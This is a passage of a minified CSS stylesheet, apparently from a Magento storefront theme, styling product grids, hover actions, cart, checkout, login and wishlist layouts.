.product-item-inner{position:absolute;z-index:1;left:1rem;right:1rem;bottom:3rem;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;opacity:0;-webkit-transform:translate3d(0,100%,0);-moz-transform:translate3d(0,100%,0);-ms-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s);--button__shadow:none}.product__style-2 .products-grid .product-item-inner .action:hover{border-color:var(--button__hover__background) !important}.product__style-2 .products-grid .action.tocart.primary{width:4.5rem;height:4.5rem;background:#fff;border-radius:var(--product_action-border-radius,50%);display:inline-flex;align-items:center;justify-content:center;line-height:1;padding:0;border:0;border-right:1px solid var(--border-color__base,#eee);--product_action-border-radius:5px 0 0 5px}.product__style-2 .products-grid .action.tocart.primary:hover{background:var(--button__hover__background);box-shadow:var(--button__shadow)}.product__style-2 .products-grid .action.tocart.primary span{font-size:0;text-transform:capitalize;font-weight:var(--text-weight)}.product__style-2 .products-grid .action.tocart.primary span:before{animation:none;top:auto}.product__style-2 .products-grid .product-item-actions,.product__style-2 .products-grid .actions-secondary{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.product__style-2 .products-grid .product-item-actions{--product_action-border-radius:5px;box-shadow:0 5px 10px rgba(0,0,0,.05);border-radius:var(--product_action-border-radius)}.product__style-2 .products-grid .product-item-actions .action{--product_action-border-radius:0;border-right:1px solid var(--border-color__base,#eee);position:relative}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){clip:unset;height:auto;width:auto;overflow:visible;position:absolute;font-size:14px;padding:7px 10px;background:#000;color:#fff;line-height:1;border-radius:3px;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);visibility:hidden;opacity:0;pointer-events:none;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);white-space:nowrap;box-shadow:4px 4px 8px rgba(0,0,0,.3)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{content:"";position:absolute;background:0 0;border:7px solid transparent;z-index:2;opacity:0;-webkit-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-moz-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);-ms-transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){visibility:visible;opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper):before{opacity:1;transition-delay:.1s}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper){top:0;right:50%;transform:translateY(-100%) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action span:not(.at-icon-wrapper):before{border-top-color:#000;left:calc(50% - 7px);bottom:0;-webkit-transform:translateY(90%);-moz-transform:translateY(90%);-ms-transform:translateY(90%);transform:translateY(90%)}.product__style-2 .products-grid .product-item-actions .action:hover span:not(.at-icon-wrapper){-webkit-transform:translateY(calc(-100% - 10px)) translateX(50%);-moz-transform:translateY(calc(-100% - 10px)) translateX(50%);-ms-transform:translateY(calc(-100% - 10px)) translateX(50%);transform:translateY(calc(-100% - 10px)) translateX(50%)}.product__style-2 .products-grid .product-item-actions .action:before{font-weight:400}.product__style-2 .products-grid .product-item-actions .action span:before{right:auto !important}.product__style-2 .products-grid .product_item_images:hover .product-item-inner{opacity:1;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-2 .products-grid .product-items:not(.slick-slider) .product-item:before,.product__style-2 .products-grid.product-items:not(.slick-slider) .product-item:before{left:0;right:0}.product__style-5 .product-item-actions_middle,.product__style-3 .product-item-actions_middle,.product__style-4 .product-item-actions_middle{position:absolute;left:2rem;right:2rem;bottom:2rem;-webkit-transform:translate3d(0,150%,0);-moz-transform:translate3d(0,150%,0);-ms-transform:translate3d(0,150%,0);transform:translate3d(0,150%,0);opacity:0;visibility:hidden;z-index:3;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-5 .product-item-actions_middle>*,.product__style-3 .product-item-actions_middle>*,.product__style-4 .product-item-actions_middle>*{width:100%;border-radius:var(--button__border-radius)}.product__style-5 .product-item-actions_middle .action,.product__style-3 .product-item-actions_middle .action,.product__style-4 .product-item-actions_middle .action{width:100%;border-radius:var(--button__border-radius)}.product__style-5 .product-item-actions_middle .action:not(:hover),.product__style-3 .product-item-actions_middle .action:not(:hover),.product__style-4 .product-item-actions_middle .action:not(:hover){background:#fff;border-color:#fff}.product__style-5 .product-item-actions_middle .action:not(:hover) span,.product__style-3 .product-item-actions_middle .action:not(:hover) span,.product__style-4 .product-item-actions_middle .action:not(:hover) span{color:#000}.product__style-5 .product-item-actions_middle .action:before,.product__style-3 .product-item-actions_middle .action:before,.product__style-4 .product-item-actions_middle .action:before{display:none}.product__style-5 .product-item-actions_middle .action span,.product__style-3 .product-item-actions_middle .action span,.product__style-4 .product-item-actions_middle .action span{align-items:center;white-space:nowrap;width:100%;display:block;-webkit-transition:transform .25s,opacity .15s;-moz-transition:transform .25s,opacity .15s;-ms-transition:transform .25s,opacity .15s;transition:transform .25s,opacity .15s;pointer-events:none}.product__style-5 .product-item-actions_middle .action span:before,.product__style-3 .product-item-actions_middle .action span:before,.product__style-4 .product-item-actions_middle .action span:before{position:relative;top:2px;display:none}.product__style-5 .product-item-actions_middle .action.loading span:before,.product__style-3 .product-item-actions_middle .action.loading span:before,.product__style-4 .product-item-actions_middle .action.loading span:before{display:inline-block}.product__style-5 .product-item .actions-secondary,.product__style-3 .product-item .actions-secondary,.product__style-4 .product-item .actions-secondary,.product__style-5 .field.choice.related,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{position:absolute;top:2rem;right:2rem;z-index:3;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;align-items:center;flex-direction:column}.product__style-5 .actions-secondary,.product__style-3 .actions-secondary,.product__style-4 .actions-secondary,.product__style-5 .field.choice.related,.product__style-3 .field.choice.related,.product__style-4 .field.choice.related{opacity:0;visibility:hidden;-webkit-transform:translate3d(150%,0,0);-moz-transform:translate3d(150%,0,0);-ms-transform:translate3d(150%,0,0);transform:translate3d(150%,0,0);-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-5 .actions-secondary:hover .action,.product__style-3 .actions-secondary:hover .action,.product__style-4 .actions-secondary:hover .action,.product__style-5 .field.choice.related:hover .action,.product__style-3 .field.choice.related:hover .action,.product__style-4 .field.choice.related:hover .action,.product__style-5 .actions-secondary:hover label,.product__style-3 .actions-secondary:hover label,.product__style-4 .actions-secondary:hover label,.product__style-5 .field.choice.related:hover label,.product__style-3 .field.choice.related:hover label,.product__style-4 .field.choice.related:hover label{color:var(--theme__color__primary,#56cfe1)}.product__style-5 .actions-secondary .action,.product__style-3 .actions-secondary .action,.product__style-4 .actions-secondary .action{margin-bottom:1rem}.product__style-5 .related .product-item,.product__style-3 .related .product-item,.product__style-4 .related .product-item,.product__style-5 .upsell .product-item,.product__style-3 .upsell .product-item,.product__style-4 .upsell .product-item{padding-bottom:20px !important}.product__style-5 .product_item_images:hover .actions-secondary,.product__style-3 .product_item_images:hover .actions-secondary,.product__style-4 .product_item_images:hover .actions-secondary{opacity:1;visibility:visible;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.product__style-3 .show_nav .slick-prev{left:0}.product__style-3 .show_nav .slick-next{right:0}.product__style-3 .products-grid .product_item_images{position:static;overflow:visible}.product__style-3 .products-grid .product-label{left:-1rem;top:1rem}.product__style-3 .products-grid .product-item-actions_middle{opacity:1;visibility:visible}.product__style-4 .products-grid .product-item{padding:15px 15px 78px}.product__style-4 .products-grid .product-item .product-item-inner{display:block}.product__style-4 .products-grid .product-item:before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;pointer-events:none;border:1px solid #000;border-radius:5px;opacity:0;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product__style-4 .products-grid .product-item:hover:before{opacity:1}.nav_show-mobile .slick-arrow{display:none !important}.static-menu-click{display:none}.header-static-menu+.elementor-content-static-menu{display:block}.block-search.block-quick-search .form-minisearch{min-width:250px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:36px;padding:12px 0 36px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart.table-wrapper .item .col.item{display:table-cell;width:40%}.checkout-container .opc-progress-bar-item{width:50%}.fieldset>.field{margin:0 0 15px}.table-checkout-shipping-method{width:auto;margin-bottom:30px;max-width:100%}.checkout-shipping-method .actions-toolbar>.primary{float:left !important}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 24px;margin:0 0 12px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2rem .8rem}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:24px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:12px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:30px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:36px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 12px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 24px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:3.6rem;border-bottom:0;margin-bottom:30px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:992px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:12px 36px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:12px 0 0 48px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 24px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 24px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:36px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:100%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:16px;margin-bottom:24px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 12px 12px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:24px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:24px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid var(--border-color__base,#eee);bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:20px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 24px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0 15px 0 0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{margin:0 0 5px;padding:0 15px 0 0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:100%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 24px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:24px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.table-invitations .col{width:50%}.paypal-review .paypal-review-title{border-bottom:1px solid var(--border-color__base,#eee)}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:20px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-15px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:24px}.my-credit-cards .card-type img{display:block}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/3)}.page-products *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/4)}.page-products.page-layout-3columns *:not(.section-product) .products-grid .product-items:not(.container-products-masonry,.container-products-packery,.widget-product-countdown-timers-grid,.widget-daily-deal-grid) .product-item{width:calc(100%/2)}.page-products .columns{padding-top:0}.toolbar:not(:last-child) .sorter{flex:unset;justify-content:flex-end}.modes{display:inline-block;margin-right:0;padding-top:1px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:var(--heading__color__base,#000)}.modes-mode.active{color:var(--link__hover__color)}.modes-mode.active:before{color:inherit}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main{float:right}.product.media{float:left}.page-layout-1column .product-info-main{width:48.8%}.page-layout-1column .product.media{width:49.2%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.magnifier-preview{border:1px solid var(--border-color__base,#eee);-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);-moz-box-shadow:0 0 6px rgba(0,0,0,.2);-ms-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.filter.block{margin-bottom:3rem}.filter-title{display:none}.filter-options-content{padding-bottom:2.6rem}.filter-options-item{margin:0 0 1.5rem}.filter-actions{margin-bottom:36px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .products~.toolbar-products{position:static !important}.page-layout-1column.page-with-filter .column.main{position:relative}.filter-options .filter-options-title,.sidebar .block .filter-options-title,.sidebar .filter-options-title,.filter-options .block-title strong,.sidebar .block .block-title strong,.sidebar .block-title strong,.filter-options.sidebar-additional .block-title,.sidebar .block.sidebar-additional .block-title,.sidebar.sidebar-additional .block-title{margin:0 0 .7rem;font-size:var(--sidebar_widget_title-size,1.8rem)}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:16px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:6px}.header.content{padding:36px 24px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:12px;padding-top:12px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:24px}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 24px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:24px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:12px;padding:6px 12px 12px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:12px;padding:6px 12px 12px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #222;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:30px}body[class*="2columns"] .sidebar #layered-filter-block,body[class*="2columns"] .sidebar .block-wishlist{padding-right:8%}body[class*="2columns"] .grid-mode-show-type-products .grid-mode-6,body[class*="3columns"] .grid-mode-show-type-products .grid-mode-6{display:none}body:not(.catalog-category-fullwidth) .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-6{display:none}body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .modes,body.catalog-category-fullwidth .toolbar:not(:last-child) .grid-mode-show-type-products .grid-mode-2{display:none}.page-layout-2columns-right .main{padding-right:15px}.breadcrumbs{max-width:100%}.page-header .header.panel{padding-top:0;padding-bottom:0}.page-header .panel.wrapper{display:none}ol[class*=category_page_grid] .product-item{-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.products-grid .category_page_grid_2 .product-item{width:50% !important}.products-grid .category_page_grid_3 .product-item{width:calc(100%/3) !important}.products-grid .category_page_grid_4 .product-item{width:25% !important}.products-grid .category_page_grid_5 .product-item{width:20% !important}.products-grid .category_page_grid_6 .product-item{width:calc(100%/6) !important}.page-product-bundle .bundle-options-wrapper{width:62%}.page-product-bundle .block-bundle-summary{width:35%}.page-product-bundle #bundleSummary{margin-top:7.5rem}.product.info.detailed .product.data.items>.item.title{float:none;display:inline-flex;position:relative;-webkit-transition:var(--transition,.3s);-moz-transition:var(--transition,.3s);-ms-transition:var(--transition,.3s);transition:var(--transition,.3s)}.product.info.detailed .product.data.items>.item.title>.switch{border:1px solid transparent}.product.info.detailed .product.data.items>.item.title.active>.switch,.product.info.detailed .product.data.items>.item.title.active>.switch:focus,.product.info.detailed .product.data.items>.item.title.active>.switch:hover{padding-bottom:1.3rem}.fieldset{margin:0 0 20px}.cart-container .cart.table-wrapper .col{width:auto}.cart-container .cart.table-wrapper .items tr th,.cart-container .cart.table-wrapper .items .item{padding-left:1rem;padding-right:1rem}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;flex-direction:column}.cart-container .cart.table-wrapper .items .item .item-actions .actions-toolbar .action:before{color:#999;width:100%}.cart-container .cart.table-wrapper .box-tocart .up-down .control input{padding:0 5px;max-width:40px}.cart-container .cart.table-wrapper .item-info{padding-left:3rem;position:relative}.cart-container .cart.table-wrapper .item-actions{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;position:absolute;right:0;top:0;bottom:0;align-items:center}body .block-authentication .block-title{font-size:2.4rem}.login-container .block.block-customer-login{position:relative;padding-right:5%}.login-container .block.block-customer-login:before{position:absolute;content:"";top:0;bottom:0;right:-2.5%;text-align:center;margin:auto;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);z-index:1}.login-container .block.block-customer-login .fieldset.fieldset.login{position:relative}.login-container .block.block-customer-login .fieldset.fieldset.login .actions-toolbar .secondary{position:absolute;bottom:0;margin-bottom:0;right:0}.login-container .block.block-new-customer{padding-left:5%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{padding:0}.customer-account-create .form-create-account .fieldset:not(.additional_info){float:left;overflow:hidden;width:calc(50% - 60px);margin:0 30px;overflow:visible}.customer-account-create .form-create-account .actions-toolbar>div{width:calc(50% - 60px)}.customer-account-create .form-create-account .actions-toolbar>div,.customer-account-forgotpassword .form-create-account .actions-toolbar>div{margin:3rem 15px 0}form.form-orders-search{margin:auto}.sidebar .filter-options .block-wishlist .block-content .empty,.sidebar.sidebar-additional .block-wishlist .block-content .empty{padding-top:0}.sidebar .filter-options .filter-options-item .swatch-attribute-options,.sidebar.sidebar-additional .filter-options-item .swatch-attribute-options{margin:0}.sidebar .block-title:not(.filter-title){padding-bottom:.8rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:inline-block}.filter-options ::-webkit-scrollbar,.sidebar-additional ::-webkit-scrollbar{width:3px}.filter-options ::-webkit-scrollbar-track,.sidebar-additional ::-webkit-scrollbar-track{background:rgba(0,0,0,.25)}.filter-options ::-webkit-scrollbar-thumb,.sidebar-additional ::-webkit-scrollbar-thumb{background-color:#adadad}.filter-options ::-webkit-scrollbar-thumb:hover,.sidebar-additional ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.15)}.filter-options-title{padding-bottom:1rem;padding-top:0;position:relative;overflow:visible;border-bottom:0;display:block}.filter-options-content{position:relative;z-index:2}.block-wishlist .block-content,.block-compare .block-content{max-height:25rem;overflow-y:auto;overflow-x:hidden}.products-grid.wishlist .product-items,.products-grid 